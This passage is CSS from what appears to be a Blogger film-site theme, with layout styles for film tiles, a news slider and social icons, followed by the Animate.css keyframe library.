left: 0;
opacity: 0;
color: white;
transition: .3s .2s all ease;
padding-top: 13px;
font-size: 18px;
width: 100%;
height: 39px;
background: rgb(32, 32, 32);
z-index: 3;
text-align: center;
}
.filmBlock .title {
position: absolute;
bottom: 0;
right: 0;
width: 100%;
background: rgba(0, 0, 0, 0.9);
z-index: 3;
color: white;
text-align: center;
font-size: 13px;
padding: 6px;
box-sizing: border-box;
transition: .6s transform ease , opacity .3s .2s;
}
.filmBlock:hover img {
transform: scale(1.2);
}
.filmBlock:hover .views {
-webkit-animation: bounceInRight 1s both ease;
animation: bounceInRight 1s both ease;
opacity: 1;
}
.filmBlock:hover .title {
-webkit-animation: wobble 1s both ease;
animation: wobble 1s both ease;
opacity: 0;
}
.postmeta{font-size:11px;text-transform:uppercase;font-weight:400;padding:5px 0}
.author{color:#D04721;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6F0gl8YFCa1AH_zMr6he1Z5QblYXa6JwtvUWWiRea4LaK6pm8fWcV-23IRJPEXvEaddAq23rIlZzy0aMPSe4hg79yr-9GLrSLCWm2mUmgfIMD3hfP0Twe_ziTLaNbHKxvQity37hjBq-b/s1600/user.png) left center no-repeat;padding:2px 5px 2px 20px}
.clock{color:#D04721;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh56ma1oYl4sz96K5xsz6PyKixgHCX3ZsPVEHHuiM5YjGs0Mb8lukkFNDqGd1WFpapg6rS8NwB-E0oYEJfKQVEofBYn7UdVFipKsczm9op2GYktRpkK8vVHyKdfPPoU9tfbFu4Kl-lsQuBJ/s1600/time.png) left center no-repeat;padding:2px 5px 2px 20px}
.clock a{color:#D04721}
.clock a:hover{color:#eee}
/* Lofslidernews */
#slider{background: #111;position:relative;overflow:hidden;width:1198px;height:474px;border-bottom:none;  border: 1px solid #121212;
background: #313131;  margin-top: 15px;
}
.slider-main-outer{position:relative;height:100%;width:820px;z-index:3;overflow:hidden; float:right}
ul.slider-main-wapper li h3{z-index:10;position:absolute;bottom:5px;right:15px;width:570px;height:auto;background:rgba(0, 0, 0, 0.46);padding:10px;margin:10px 0 0 0}
ul.slider-main-wapper li h3 a{color:#D04721;font-size:18px;line-height:26px;margin:0}
ul.slider-main-wapper li h3 .title{color:#eee;font:12px Arial;margin:0;padding-top:5px}
ul.slider-main-wapper li .imgauto{width:810px;height:470px;overflow:hidden;margin:0;padding:0;border:5px solid #333}
ul.slider-main-wapper{height:470px;width:820px;position:absolute;overflow:hidden;margin:0;padding:0}
ul.slider-main-wapper li{overflow:hidden;list-style:none;height:100%;width:820px;float:left;margin:0;padding:0}
.slider-opacity li{position:absolute;top:0;left:0;float:inherit}
ul.slider-main-wapper li img{list-style:none;width:810px;height:auto;padding:0;}
ul.slider-navigator{top:0;position:absolute;width:100%;margin:0;padding:0}
ul.slider-navigator li{cursor:pointer;list-style:none;width:100%;overflow:hidden;margin:0;padding:3px 0 0}
.slider-navigator-outer{position:absolute;left:5px;top:5px;z-index:10;  height: 465px!important;width:380px;overflow:hidden;color:#333;background: #1a1a1a !important;}
.slider-navigator li h5{  color: #D04721 !important;
font: bold 12px Arial;
margin: 0;
padding: 5px 10px 0;
margin-left: 192px;}
.slider-navigator li .title{color:#eee;font:11px Tahoma;margin:0;padding-top:5px}
.slider-navigator li div{;position:relative;margin:0;padding:0 5px;border-bottom:0px dashed #555}
.slider-navigator li.active div,.slider-navigator li:hover div{color:#999;}
.slider-navigator li img{  border: rgba(68, 68, 68, 0) solid 2px;
height: 100px;
width: 170px;
float: left;
margin: 4px 10px 4px 0;
object-fit: cover;}
.slider-navigator li.active img{border:#ccc solid 2px}
.slider-navigator li.active h5,.slider-navigator li h5:hover{color:#D04721}
.slider-navigator li h5:before {
position: absolute;
content: '\f061';
font-family: FontAwesome;
left: 190px;
top: 5px;
margin-right: 10px;
font-size: 14px;
}
/* Slide Content
----------------------------------------------- */
.slide1-wrapper {padding:0 auto;margin:0 auto;width:auto;float: left;
word-wrap: break-word; overflow: hidden;}
.slide1 ul {list-style:none;margin:0;padding:0;}
.slide1 .widget {margin:0}
.shadow{width:1200px; height:15px; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE151WI3GLA3mDjkKca53aQuiGtr9a3UYzcL-o7TjX7QgTVmrYKox-3FV2E8yro8jI1fp4dxCocSdZVhuBJe74Mp5JfEzlt70nAOcrgE-qe_kJDDoefQX1QIRjZ1OKcGzdriNeyOxtxScI/s1600/shadow.png) no-repeat center;margin:0 auto}
.social {
margin: 0;
float: right;
padding: 4px 0 4px 0px;
}
.social li {
margin: 0 0 0 10px;
}
.social li {
display: inline;
}
.social li a {
display: inline-block;
vertical-align: top;
font-size: 20px!important;
color: #fff!important;
}
@charset "UTF-8";
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT
Copyright (c) 2014 Daniel Eden
*/
@-webkit-keyframes bounce {
0%, 20%, 53%, 80%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
-webkit-transform: translate3d(0,0,0);
transform: translate3d(0,0,0);
}
40%, 43% {
-webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0);
}
70% {
-webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0);
}
90% {
-webkit-transform: translate3d(0,-4px,0);
transform: translate3d(0,-4px,0);
}
}
@keyframes bounce {
0%, 20%, 53%, 80%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
-webkit-transform: translate3d(0,0,0);
transform: translate3d(0,0,0);
}
40%, 43% {
-webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0);
}
70% {
-webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0);
}
90% {
-webkit-transform: translate3d(0,-4px,0);
transform: translate3d(0,-4px,0);
}
}
.bounce {
-webkit-animation: bounce 1s both ease;
animation: bounce 1s both ease;
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation: flash 1s both ease;
animation: flash 1s both ease;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
100% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
100% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.pulse {
-webkit-animation: pulse 1s both ease;
animation: pulse 1s both ease;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1);
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1);
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1);
}
65% {
-webkit-transform: scale3d(.95, 1.05, 1);
transform: scale3d(.95, 1.05, 1);
}
75% {
-webkit-transform: scale3d(1.05, .95, 1);
transform: scale3d(1.05, .95, 1);
}
100% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1);
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1);
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1);
}
65% {
-webkit-transform: scale3d(.95, 1.05, 1);
transform: scale3d(.95, 1.05, 1);
}
75% {
-webkit-transform: scale3d(1.05, .95, 1);
transform: scale3d(1.05, .95, 1);
}
100% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.rubberBand {
-webkit-animation: rubberBand 1s both ease;
animation: rubberBand 1s both ease;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
20%, 40%, 60%, 80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
20%, 40%, 60%, 80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
}
.shake {
-webkit-animation: shake 1s both ease;
animation: shake 1s both ease;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg);
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg);
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg);
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg);
}
100% {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg);
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg);
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg);
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg);
}
100% {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation: swing 1s both ease;
animation: swing 1s both ease;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
10%, 20% {
-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
40%, 60%, 80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
100% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes tada {
0% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
10%, 20% {
-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
40%, 60%, 80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
100% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.tada {
-webkit-animation: tada 1s both ease;
animation: tada 1s both ease;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: none;
transform: none;
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
}
100% {
-webkit-transform: none;
transform: none;
}
}
@keyframes wobble {
0% {
-webkit-transform: none;
transform: none;
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
}
100% {
-webkit-transform: none;
transform: none;
}
}
.wobble {
-webkit-animation: wobble 1s both ease;
animation: wobble 1s both ease;
}
@-webkit-keyframes bounceIn {
0%, 20%, 40%, 60%, 80%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
40% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9);
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03);
}
80% {
-webkit-transform: scale3d(.97, .97, .97);
transform: scale3d(.97, .97, .97);
}
100% {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes bounceIn {
0%, 20%, 40%, 60%, 80%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
40% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9);
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03);
}
80% {
-webkit-transform: scale3d(.97, .97, .97);
transform: scale3d(.97, .97, .97);
}
100% {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.bounceIn {
-webkit-animation: bounceIn .75s both ease;
animation: bounceIn .75s both ease;
}
@-webkit-keyframes bounceInDown {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
@keyframes bounceInDown {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
.bounceInDown {
-webkit-animation: bounceInDown 1s both ease;
animation: bounceInDown 1s both ease;
}
@-webkit-keyframes bounceInLeft {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0);
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
@keyframes bounceInLeft {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0);
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
.bounceInLeft {
-webkit-animation: bounceInLeft 1s both ease;
animation: bounceInLeft 1s both ease;
}
@-webkit-keyframes bounceInRight {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0);
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
@keyframes bounceInRight {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0);
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
.bounceInRight {
-webkit-animation: bounceInRight 1s both ease;
animation: bounceInRight 1s both ease;
}
@-webkit-keyframes bounceInUp {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0);
}
100% {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInUp {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0);
}
100% {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInUp {
-webkit-animation: bounceInUp 1s both ease;
animation: bounceInUp 1s both ease;
}
@-webkit-keyframes bounceOut {
20% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9);
}
50%, 55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
100% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
}
@keyframes bounceOut {
20% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9);
}
50%, 55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
100% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
}
.bounceOut {
-webkit-animation: bounceOut .75s both ease;
animation: bounceOut .75s both ease;
}
@-webkit-keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
@keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
.bounceOutDown {
-webkit-animation: bounceOutDown 1s both ease;
animation: bounceOutDown 1s both ease;
}
@-webkit-keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
@keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
.bounceOutLeft {
-webkit-animation: bounceOutLeft 1s both ease;
animation: bounceOutLeft 1s both ease;
}
@-webkit-keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
@keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
.bounceOutRight {
-webkit-animation: bounceOutRight 1s both ease;
animation: bounceOutRight 1s both ease;
}
@-webkit-keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
@keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
.bounceOutUp {
-webkit-animation: bounceOutUp 1s both ease;
animation: bounceOutUp 1s both ease;
}
@-webkit-keyframes fadeIn {
0% {opacity: 0;}
100% {opacity: 1;}
}
@keyframes fadeIn {
0% {opacity: 0;}
100% {opacity: 1;}
}
.fadeIn {
-webkit-animation: fadeIn 1s both ease;
animation: fadeIn 1s both ease;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInDown {
-webkit-animation: fadeInDown 1s both ease;
animation: fadeInDown 1s both ease;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInDownBig {
-webkit-animation: fadeInDownBig 1s both ease;
animation: fadeInDownBig 1s both ease;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInLeft {
-webkit-animation: fadeInLeft 1s both ease;
animation: fadeInLeft 1s both ease;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInLeftBig {
-webkit-animation: fadeInLeftBig 1s both ease;
animation: fadeInLeftBig 1s both ease;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
100% {
